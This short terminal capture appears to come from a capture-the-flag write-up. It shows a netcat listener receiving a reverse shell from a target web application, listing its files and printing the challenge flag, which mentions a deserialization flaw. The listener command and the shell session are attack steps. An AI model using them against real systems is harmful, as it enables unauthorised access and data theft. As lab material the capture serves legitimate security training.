 root@ubuntu:~# nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 172.232.49.159 55886
$ ls
ls
app.db
app.py
assets
flag_bddad53818c212c96cdd6639a53d9be1cf8f1480e356c2afb9ce7b825f68418f.txt
requirements.txt
routes
templates
uploads
utils
$ cat flag_bddad53818c212c96cdd6639a53d9be1cf8f1480e356c2afb9ce7b825f68418f.txt
cat flag_bddad53818c212c96cdd6639a53d9be1cf8f1480e356c2afb9ce7b825f68418f.txt
GCC{0d4y_1n_d353r14l1z4710n_4r3_n07_7h47_h4rd_70_f1nd}$ ^C